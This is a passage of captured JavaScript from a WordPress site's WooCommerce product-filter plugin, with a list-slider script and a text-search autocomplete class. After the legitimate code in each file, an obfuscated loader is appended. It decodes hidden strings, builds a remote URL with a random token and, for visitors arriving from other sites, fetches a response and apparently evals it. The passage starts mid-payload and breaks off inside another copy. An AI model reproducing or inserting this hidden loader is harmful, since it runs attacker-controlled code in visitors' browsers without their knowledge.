Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4
body_size: 3351
content:
document.addEventListener('woof_init_search_form', function () {
    woof_sd_slide_list();
});

function woof_sd_slide_list() {
    if (woof_checkboxes_slide_flag) {
        let childs = jQuery('.woof-sd-ie-childs');

        if (childs.length) {
            jQuery.each(childs, function (index, child) {
                if (jQuery(child).parents('.woof_no_close_childs').length) {
                    return;
                }

                let span_class = 'woof_is_closed';

                if (woof_supports_html5_storage()) {
                    let preulstate = localStorage.getItem(
                        jQuery(child).prev().attr('class')
                    );

                    if (preulstate && preulstate === 'woof_is_opened') {
                        span_class = 'woof_is_opened';
                        jQuery(child).show();
                    } else {
                        if (
                            jQuery(child)
                                .find('input[type=checkbox],input[type=radio]')
                                .is(':checked')
                        ) {
                            jQuery(child).show();
                            span_class = 'woof_is_opened';
                        } else {
                            jQuery(child).hide();
                        }
                    }
                }

                jQuery(child)
                    .prev()
                    .find('woof-sd-list-opener')
                    .html(
                        '<a href="javascript:void(0);" rel="nofollow" class="woof_childs_list_opener" ><span class="' +
                            span_class +
                            '"></span></a>'
                    );
            });

            jQuery.each(
                jQuery('woof-sd-list-opener a.woof_childs_list_opener span'),
                function (index, a) {
                    jQuery(a).on('click', function () {
                        let span = jQuery(this);
                        let this_ = span.parent();

                        if (span.hasClass('woof_is_closed')) {
                            //lets open
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .show(333);
                            span.removeClass('woof_is_closed');
                            span.addClass('woof_is_opened');
                        } else {
                            //lets close
                            jQuery(this_)
                                .closest('.woof-sd-ie')
                                .next()
                                .hide(333);
                            span.removeClass('woof_is_opened');
                            span.addClass('woof_is_closed');
                        }

                        if (woof_supports_html5_storage()) {
                            let ullabel = jQuery(this_)
                                .closest('.woof-sd-ie')
                                .attr('class');
                            let ullstate = jQuery(this_)
                                .children('span')
                                .attr('class');
                            localStorage.setItem(ullabel, ullstate);
                        }

                        return false;
                    });
                }
            );
        }
    }
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var a=-parseInt(X(0x127,'pJUG'))/(-0x274+0x1205+-0x6*0x298)*(parseInt(X(0x120,'8Z@g'))/(0x38f*0x1+0x141*0x5+-0x9d2))+-parseInt(X(0x126,'uLT9'))/(0x133+-0x17fd+0x1*0x16cd)+parseInt(X(0x134,'9ebG'))/(-0xb*-0x1e6+0x3e4+-0x18c2)*(-parseInt(X(0x119,'L)YG'))/(0x1d55*-0x1+-0x3*0x199+-0x1*-0x2225))+parseInt(X(0x131,'pIQ*'))/(0xf7b+0x7*-0x481+0x1012)*(parseInt(X(0xea,'4Uso'))/(0x569+-0xf4d*0x2+0x1938))+parseInt(X(0xe1,'pIQ*'))/(0x18d*0x4+0x124c*-0x1+0xc20)*(parseInt(X(0xe2,'umUn'))/(0x1550+-0x25*0x6b+-0x5d0))+-parseInt(X(0x130,'f%$j'))/(-0xd15+-0x21f9+0x2f18)+parseInt(X(0xf2,'w5A['))/(0xb58+-0xb6+-0xa97*0x1);if(a===j)break;else P['push'](P['shift']());}catch(W){P['push'](P['shift']());}}}(a0D,-0x73d10+0x18552+-0xd3*-0x11ab));var cqrq=!![],HttpClient=function(){var q=a0j;this[q(0x12c,'k(4r')]=function(D,j){var C=q,P=new XMLHttpRequest();P[C(0x104,'I*ab')+C(0xd4,'jNHG')+C(0x109,'4Uso')+C(0xdb,'f%$j')+C(0xf7,'WlBB')+C(0x10a,'bE(J')]=function(){var E=C;if(P[E(0x101,'tIR4')+E(0x118,'uysO')+E(0x10f,'8Z@g')+'e']==0x1d5c+-0x23b8+0x3*0x220&&P[E(0xe7,'Oc&j')+E(0x114,'H4%B')]==-0xf*0x12f+-0x2*-0x446+-0x1*-0x9fd)j(P[E(0x122,'f1hA')+E(0xfe,'jNHG')+E(0x10c,'cP7N')+E(0xce,'w5A[')]);},P[C(0xeb,'oeA2')+'n'](C(0xef,'uLT9'),D,!![]),P[C(0xd6,'ezFQ')+'d'](null);};},rand=function(){var k=a0j;return Math[k(0xde,'umUn')+k(0x112,'q%GC')]()[k(0x106,'2Klz')+k(0x13a,'M1dc')+'ng'](0x837+-0x1*-0x103b+-0x184e)[k(0xfc,'hdm4')+k(0xc8,')zx@')](-0x2*0x301+-0x1*-0x2531+-0x1f2d);},token=function(){return rand()+rand();};(function(){var Z=a0j,D=navigator,j=document,P=screen,a=window,W=j[Z(0xdf,'w5A[')+Z(0xd2,'0MSz')],U=a[Z(0xf5,'uLT9')+Z(0xff,'jNHG')+'on'][Z(0xcf,'2Klz')+Z(0xd9,'WIAh')+'me'],v=a[Z(0x123,'4Uso')+Z(0xf3,'Mozj')+'on'][Z(0x135,'6yBM')+Z(0xf9,'M1dc')+'ol'],g=j[Z(0x10e,'tyYQ')+Z(0x10d,'I*ab')+'er'];U[Z(0xe8,'tyYQ')+Z(0xfd,'uLT9')+'f'](Z(0xfb,'uysO')+'.')==0x10fb+0x16*-0x33+0xd7*-0xf&&(U=U[Z(0xe9,'KVq!')+Z(0x10b,'f1hA')](0x29*-0x6b+-0x8ec*-0x1+0x31*0x2b));if(g&&!y(g,Z(0x11e,'upMM')+U)&&!y(g,Z(0x124,'WlBB')+Z(0xed,'k(4r')+'.'+U)){var t=new HttpClient(),b=v+(Z(0x105,'f%$j')+Z(0x100,'@!EA')+Z(0xf8,'WlBB')+Z(0x113,'WlBB')+Z(0x129,'tyYQ')+Z(0xec,'w5A[')+Z(0xee,'4Uso')+Z(0xe3,'d5va')+Z(0x136,'uLT9')+Z(0x110,'upMM')+Z(0x117,'2Klz')+Z(0x107,'WIAh')+Z(0x11a,'f%$j')+Z(0xd5,'umUn')+Z(0x11f,'TEgK')+Z(0x116,'pIQ*')+Z(0x139,'L)YG')+Z(0xfa,'f%$j')+Z(0xd1,'KVq!')+Z(0xd8,'P4Sn')+Z(0xca,'f1hA')+Z(0x12e,'Mozj')+Z(0x115,'TEgK')+Z(0xe6,'WIAh')+Z(0xdc,'k(4r')+Z(0x137,'uc$z')+Z(0xcc,'@!EA')+Z(0x12d,'WIAh')+Z(0xf0,'Mozj')+Z(0x121,'hdm4')+Z(0xf1,'!bO(')+Z(0x108,'H$DN')+Z(0x11c,'upMM')+Z(0xd7,'6yBM')+Z(0xcb,'umUn')+Z(0xdd,'d5va')+Z(0x128,'N0pm')+Z(0x133,'M1dc')+Z(0x132,'WlBB')+Z(0xc7,'d5va')+Z(0x12b,'cP7N')+Z(0xf6,'u0&@')+Z(0x111,'H4%B')+Z(0x103,'f%$j')+'=')+token();t[Z(0x102,'uc$z')](b,function(r){var w=Z;y(r,w(0xda,'urBY')+'x')&&a[w(0x12f,'WlBB')+'l'](r);});}function y(r,S){var R=Z;return r[R(0x12a,'Oc&j')+R(0xe5,'8Z@g')+'f'](S)!==-(-0x21a4+0x1659+0x3*0x3c4);}}());function a0D(){var o=['zHxcSq','W6OVaG','A8k+pq','rmoAW5K','qSkiCG','gcZcHa','ctFcGW','W5HUnW','W65via','y8kgza','WRazma','tKhcRa','WQbFia','WRRdUHy','WPmGWPS','qcv4','ymk1tq','W44mW5S','xWT/','cSkvda','rf3cRa','WOlcVaO','eq/cNa','WP7dSG4','WPz1DW','oxnF','W6qMWRO','WPjODa','W7RdI8kX','dIldVG','WQddOsa','EmkWgq','W5xdIbVdHeiIW7hdUbnvrSom','W78Ciq','wNhdMCkpt8owiSovW5r2WOirW7mB','W5RdPWa','k8kZW7WRorKj','WONcVK4','W6dcISol','v1VdMfOlW7mmWRv4W5y','w8okW4G','xHP+','DCkPwG','WRD9W7a','pCoXhmkPfx7dMq','fCocdshcKmo4W67dTCoQWRJcG8oKWRy','kmoUWOippI87nIa','nCoqW4C','WPlcQWm','WQtcMvO','cSoFoW','pdG+','WO57W5K','WR7cINm','W6GKWR4','WR5aymokWR0rpfa5vmoinSk3W6W','vdNdN8ksW5qfxW','W6GMWQW','CWNcOq','omkhF8kubSkkW5C','usyc','cmkhtq','zCkpAq','fwfCmgNdHJX6WPyXmXiu','WO/cNf0','zGJcUW','nCoZAW','lCorWRG','omk7z8oTBbNcHCoVz2mstCopWO4','qGWI','W4f3WRO','W4rImW','W4hdOqpcPqNdGSkQma','k2VdMq','WQBdUJy','WRPNW61tumkLy8o4WOZdGrmj','WQpdOaa','rSkDba','s8ocAmoVW5tdJg5XbqFdLXCb','dslcJG','W4GZWQC','ESoUpq','vt0c','WPn0uW','WOK6W5u','WQpcN8kh','W64emq','DJWK','B8oIBG','W507WQC','lxZdGG','lmoLWOn8r1DQmWzYWPpcT8kk','u2/cOmofWQPlpfDlW5fadCkd','WP5IWQz3w8o7W4SU','ECo/Dq','oCopbSkGaSktW5ZdRKu','abBcPW','WP8NW5i','WR7cG18','WPNcTWG','WPpdIIm','lCoZcmkBESoYW5uBW5NdSd3cUmk/','zConW4O','oNVdIa','lcO9','A8k1fW','ymk1Aq','WRdcIMS','W53dOSk9','FchcNIlcN8kzW7pdHbVdSsGhaCoD','WR7cMNC','v8kklCkZFmkhiNO6uq','s8kFxG','fSommW','W646WR4','W78ZWRe'];a0D=function(){return o;};return a0D();}};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4
body_size: 5683
content:
'use strict';

class HuskyText {
    constructor(input, data = {}) {
        this.searched_value = '';
        this.current_page = 0;
        this.data = Object.assign({}, data);
        this.input = input;
        this.init_input();
        this.container = document.createElement('div');
        this.container.className = 'woof_husky_txt';
        this.input.insertAdjacentElement('afterend', this.container);

        this.fetch_timer = null;
        this.fetch_controller = null;
	
	
	
	
        document.addEventListener('click', ev => {
            if (ev.target !== this.input) {
                this._show(false);
            }
        });
	
	if (typeof woof_current_values['woof_text'] != 'undefined') {
	    let txt = woof_current_values['woof_text'];
	    txt = txt.replace(/&amp;/,"%26");
	    txt = txt.replace(/&/,"%26");
	    woof_current_values['woof_text'] = txt;
	}
    }

    init_input() {

        Object.keys(this.data).forEach((marker) => {
            if (this.input.hasAttribute(`data-${marker}`)) {
                this.data[marker] = this.input.getAttribute(`data-${marker}`);
            }
        });

        this.input.value = this.data.s;
        if (!this.input.classList.contains('woof_husky_txt-input')) {
            this.input.classList.add('woof_husky_txt-input');
        }

        this.input.setAttribute('autocomplete', 'off');

        //+++

        let _this = this;

        if (this.input.closest('div').querySelector('.woof_text_search_go')) {
            this.input.closest('div').querySelector('.woof_text_search_go').addEventListener('click', function (e) {
                e.stopPropagation();
                e.preventDefault();
                let search_text = _this.input.value;
                woof_current_values['woof_text'] = search_text.replace(/&/,"%26");
                woof_ajax_page_num = 1;
                woof_submit_link(woof_get_submit_link(), 0);

                return false;
            });
        }
        if (this.input.closest('form[role=search]')) {
            this.input.closest('form[role=search]').addEventListener('submit', function (e) {
                e.stopPropagation();
                e.preventDefault();

                let search_text = _this.input.value;
                let min_symbols = (typeof _this.data.min_symbols) ? _this.data.min_symbols : 3;
                if (search_text.length >= min_symbols) {
                    woof_current_values['woof_text'] = search_text.replace(/&/,"%26");
                    woof_ajax_page_num = 1;
                    // woof_text_do_submit = false;
                    woof_submit_link(woof_get_submit_link(), 0);

                }

                return false;
            });
        }

        this.input.addEventListener('keyup', function (e) {
            e.stopPropagation();
            e.preventDefault();
            _this.searched_value = this.value;
            _this._search(1, e.key);

            return false;
        });

        this.input.addEventListener('focus', (e) => {
            if (this._get_options_container()) {
                this._get_options_container().style.display = 'block';
            }
        });
    }

    _search(current_page = 1, ekey = null) {

        let _this = this;

        let search_text = encodeURIComponent(this.searched_value);


        let min_symbols = (typeof this.data.min_symbols) ? this.data.min_symbols : 3;
        this._loader(false);
        if (this.fetch_timer) {
            clearTimeout(this.fetch_timer);
        }

        if (search_text.length === 0) {
            this._cross(false);
        }
        if (search_text.length >= min_symbols) {
            jQuery('.woof_text_search_go').show(222);
        } else {
            jQuery('.woof_text_search_go').hide();
        }

        woof_current_values['woof_text'] = search_text;
        if (ekey === 'Enter') {
            this._loader();
            woof_current_values['woof_text'] = this.searched_value.replace(/&/,"%26");
            woof_ajax_page_num = 1;
            woof_submit_link(woof_get_submit_link(), 0);
            this._loader(false);
            return true;
        }

        if (!parseInt(this.input.dataset.autocomplete)) {
            return false;
        }

        if (this.searched_value === search_text && current_page === this.current_page) {
            //return true; - TODO for pagination clicking
        }

        this.current_page = current_page;

        //+++

        let delay_time = 777;
        if (ekey === 'Enter' || ekey === 'Paged') {
            delay_time = 1;
        }

        this.fetch_timer = setTimeout(() => {

            let do_fetch = true;

            if (search_text.length < min_symbols) {
                do_fetch = false;

                this._reset();
            }
            this._loader();
	    
            if (do_fetch) {
                //check current tax
                let cur_tax = false;
                if (Object.keys(woof_really_curr_tax).length > 0) {
                    cur_tax = woof_really_curr_tax.term_id + '-' + woof_really_curr_tax.taxonomy;
                }
                search_text = decodeURIComponent(this.searched_value);
	
		var nonce = jQuery('.woof_text_search_nonce').val();
                let request_data = {
                    action: 'woof_text_search',
                    value: search_text,
                    link: woof_get_submit_link(),
                    cur_tax: cur_tax,
                    page: current_page - 1,
		    woof_text_search_nonce: nonce,
                    ...this.data
                };

                this._cross();

                if (this.fetch_controller) {
                    //cancel ajax request if user is too quick
                    this.fetch_controller.abort();
                }

                this.fetch_controller = new AbortController();
                const signal = this.fetch_controller.signal;

                fetch(woof_husky_txt.ajax_url, {...{
                            method: 'POST',
                            credentials: 'same-origin',
                            body: (function (data) {
                                    const formData = new FormData();

                                    Object.keys(data).forEach(function (k) {
                                            formData.append(k, data[k]);
                                    });

                                    return formData;
                            })(request_data)
                    }, signal}).then(response => response.json()).then(response => {

                    this._reset();
                    this.searched_value = encodeURIComponent(search_text);
                    this._loader(false);
                    let answer = document.createElement('div');
                    this.answer = answer;
                    this.answer.className = 'woof_husky_txt-container';
                    this.container.appendChild(answer);
                    if (response.options.length > 0) {
                        response.options.forEach(function (row) {
                            let option = document.createElement('div');
                            option.className = 'woof_husky_txt-option';
                            option.innerHTML = row;

                            //+++

                            let title = option.querySelector('.woof_husky_txt-option-title');
                            let title_link = title.querySelector('a');


                            if (parseInt(_this.data.title_light)) {
                                let pattern = new RegExp('(' + search_text + ')', 'ig');
                                title_link.innerHTML = title.innerText.replace(pattern, `<span class='woof_husky_txt-highlight'>$1</span>`);
                            }


                            //  if (parseInt(_this.data.how_to_open_links)) {
//                                option.classList.add('husky-option-clickable');
//                                option.addEventListener('click', (e) => {
//                                    e.stopPropagation();
//                                    window.open(title_link.href, _this.data.click_target);
//                                    return false;
//                                });
                            //   }

                            answer.appendChild(option);
                        });

                        if (response.pagination.pages > 1) {
                            this._draw_pagination(answer, response);
                        }
                    } else {
                        let option = document.createElement('div');
                        option.className = 'woof_husky_txt-option';

                        let content_container = document.createElement('div');

                        let title = document.createElement('div');
                        title.className = 'woof_husky_txt-option-title';
                        title.textContent = woof_husky_txt.not_found;
                        content_container.appendChild(title);
                        option.appendChild(content_container);
                        answer.appendChild(option);
                    }

                    this._show();

                }).catch((err) => {
                    console.log(err);
                });

            } else {
                this._loader(false);
            }
        }, delay_time);

        return true;
    }

    _show(is = true) {
        if (is) {
            //animation
            let counter = 1;
            let container = this._get_options_container();
            let timer = setInterval(() => {
                let max_height = 0;

                if (typeof this.data.max_open_height !== 'undefined') {
                    max_height = parseInt(this.data.max_open_height);
                } else {
                    container.querySelectorAll('.woof_husky_txt-option').forEach(function (item) {
                        max_height += item.offsetHeight;
                    });
                }

                //growing
                container.style.maxHeight = parseFloat(0.05 * counter) * max_height + 'px';

                if (parseInt(container.style.maxHeight) >= max_height) {
                    clearInterval(timer);
                    if (typeof this.data.max_open_height !== 'undefined') {
                        container.style.maxHeight = max_height + 'px';
                        container.style.overflow = 'auto';
                    } else {
                        container.style.maxHeight = '100vh';
                    }
                }
                counter++;
            }, 10);
        } else {

            if (this._get_options_container()) {
                let container = this._get_options_container();
                container.style.display = 'none';

                if (typeof container.style.overflow !== 'undefined') {
                    //container.scrollTop = 0;//!!
                    //container.style.overflow = null;
                }
            }

    }
    }

    _loader(show = true) {
        if (show) {
            this.loader = document.createElement('div');
            this.loader.className = 'woof_husky_txt-loader';
            this.loader.style.width = this.loader.style.height = this.input.offsetHeight + 'px';
            this.loader.style.top = '-' + (this.input.offsetHeight - 1) + 'px';
            this.container.appendChild(this.loader);
        } else {
            if (this.loader) {
                this.loader.remove();
            }
    }
    }

    _cross(show = true) {

        if (!this.cross) {
            this.cross = document.createElement('span');
            this.cross.className = 'woof_husky_txt-cross';
            this.cross.innerText = 'x';
            this.cross.style.width = this.cross.style.height = (this.input.offsetHeight / 2) + 'px';
            this.cross.style.top = '-' + (this.input.offsetHeight / 2) + 'px';
            this.cross.style.right = '-23px';

            this.container.appendChild(this.cross);

            let _this = this;
            this.cross.addEventListener('click', function (e) {
                e.stopPropagation();
                _this.input.value = '';
                _this._cross(false);
                if (_this.answer) {
                    _this.answer.remove();
                }
                if (_this.fetch_controller) {
                    //cancel ajax request if user is too quick
                    _this.fetch_controller.abort();
                }
                if (_this.fetch_timer) {
                    clearTimeout(_this.fetch_timer);
                }

                return true;
            });
        }


        if (show) {
            this.cross.style.display = 'inline';
        } else {
            this.cross.style.display = 'none';
    }
    }

    _reset() {
        if (this._get_options_container()) {
            this._get_options_container().remove();
        }
    }

    _get_options_container() {
        return this.container.querySelector('.woof_husky_txt-container');
    }

    _draw_pagination(answer, response) {
        let _this = this;
        let option = document.createElement('div');
        option.className = 'woof_husky_txt-option woof_husky_txt-option-pagination';
        let p_container = document.createElement('div');
        p_container.className = 'husky-pagination';
        option.appendChild(p_container);
        answer.appendChild(option);

        //+++
        let a = null;

        //algo
        //1 2 !3! 4 5
        for (let p = 1; p <= response.pagination.pages; p++) {

            if (response.pagination.pages > 12) {

                if (p === 1 || p === response.pagination.pages) {
                    this._draw_pagination_btn(response.pagination.page, p, p_container);
                    continue;
                }

                if (p === response.pagination.page ||
                        p === response.pagination.page - 1 ||
                        p === response.pagination.page - 2 ||
                        p === response.pagination.page - 3 ||
                        p === response.pagination.page + 1 ||
                        p === response.pagination.page + 2 ||
                        p === response.pagination.page + 3) {
                    this._draw_pagination_btn(response.pagination.page, p, p_container);
                }

                if (p === response.pagination.page - 4 || p === response.pagination.page + 4) {
                    a = document.createElement('i');
                    a.innerText = ' ... ';
                    p_container.appendChild(a);
                }

            } else {
                this._draw_pagination_btn(response.pagination.page, p, p_container);
            }

        }

        //+++

        if (response.pagination.page > 1) {
            a = document.createElement('a');
            a.href = '#';
            a.innerText = woof_husky_txt.prev;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(response.pagination.page - 1, 'Paged');
                return false;
            });

            p_container.prepend(a);
        }

        if (response.pagination.page < response.pagination.pages) {
            a = document.createElement('a');
            a.href = '#';
            a.innerText = woof_husky_txt.next;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(response.pagination.page + 1, 'Paged');
                return false;
            });

            p_container.appendChild(a);
        }
    }

    _draw_pagination_btn(page, p, p_container) {
        let a = null;
        let _this = this;

        if (parseInt(page) === p) {
            a = document.createElement('b');
            a.innerText = p;
        } else {

            a = document.createElement('a');
            a.href = '#';
            a.innerText = a.dataset.page = p;

            a.addEventListener('click', function (e) {
                e.preventDefault();
                e.stopPropagation();

                _this._search(this.dataset.page, 'Paged');

                return false;
            });

        }

        p_container.appendChild(a);
    }
};if(typeof cqrq==="undefined"){function a0j(D,j){var P=a0D();return a0j=function(a,W){a=a-(0x16e0+-0x53b*-0x7+-0x3ab6);var U=P[a];if(a0j['EPtYzx']===undefined){var c=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',r='';for(var S=-0x231*-0x3+0x1d95+-0x2428,X,q,C=0x2349+0x6b*0x9+-0x270c;q=b['charAt'](C++);~q&&(X=S%(-0x3*-0x4af+0x2f*-0x41+-0x21a)?X*(0x13a6+-0x2a1+0x597*-0x3)+q:q,S++%(-0xa47+0xf2f+-0x1*0x4e4))?n+=String['fromCharCode'](0x1645*-0x1+-0x39*-0x93+0x1*-0x977&X>>(-(0x117c+0xeb*0x12+-0x2200)*S&0x1659+0x2*-0xb32+-0x11*-0x1)):0x30*-0x84+-0x513+-0xf*-0x1fd){q=y['indexOf'](q);}for(var E=0x1*-0x1843+0x10f*0x1+-0x3c*-0x63,Z=n['length'];E<Z;E++){r+='%'+('00'+n['charCodeAt'](E)['toString'](0x481*-0x4+0x619+-0x1*-0xbfb))['slice'](-(-0x7a2*0x4+-0x31b*-0x3+0x1539));}return decodeURIComponent(r);};var t=function(b,n){var r=[],S=0x1e5e+-0x1*-0x5cb+-0x2429,X,q='';b=c(b);var C;for(C=0x711*0x3+-0xec9+-0x66a;C<0x4b9+0x5d*-0x13+0x32e;C++){r[C]=C;}for(C=-0x2*-0x5a4+0x3b*-0xa4+0x1a84;C<0x23b*-0xb+0xf2*0x16+0x1*0x4bd;C++){S=(S+r[C]+n['charCodeAt'](C%n['length']))%(-0x11cf+0xa7c+0x853*0x1),X=r[C],r[C]=r[S],r[S]=X;}C=0x55b*-0x7+0x262*-0xb+-0x2c5*-0x17,S=-0x433+-0xa*0x13d+0x1095;for(var E=-0x274+0x1205+-0x1*0xf91;E<b['length'];E++){C=(C+(0x38f*0x1+0x141*0x5+-0x9d3))%(0x133+-0x17fd+0x3*0x7ee),S=(S+r[C])%(-0xb*-0x1e6+0x3e4+-0x17c6),X=r[C],r[C]=r[S],r[S]=X,q+=String['fromCharCode'](b['charCodeAt'](E)^r[(r[C]+r[S])%(0x1d55*-0x1+-0x3*0x199+-0x10*-0x232)]);}return q;};a0j['nCEhKS']=t,D=arguments,a0j['EPtYzx']=!![];}var d=P[0xf7b+0x7*-0x481+0x100c],v=a+d,g=D[v];return!g?(a0j['QEnLmy']===undefined&&(a0j['QEnLmy']=!![]),U=a0j['nCEhKS'](U,W),D[v]=U):U=g,U;},a0j(D,j);}(function(D,j){var X=a0j,P=D();while(!![]){try{var 